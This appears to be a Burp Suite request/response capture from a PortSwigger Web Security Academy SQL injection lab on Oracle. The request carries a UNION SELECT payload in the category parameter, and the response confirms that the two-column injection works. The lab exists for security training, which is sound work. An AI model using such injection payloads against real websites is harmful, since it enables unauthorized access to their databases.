 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category='+UNION+SELECT+'abc','abc'+FROM+dual-- HTTP/1.1
2 Host: 0a23002b04e1118cc090972800f30046.web-security-academy.net
3 Cookie: session=ylHMtRGboyvgfPeBLubzhQLAhqkUx4OG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a23002b04e1118cc090972800f30046.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
SQL injection attack, listing the
database contents on Oracle
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT 'abc','abc' FROM dual--
Refine your search:
All Clothing, shoes and accessories Gifts Lifestyle Pets Toys & Games
abc
abc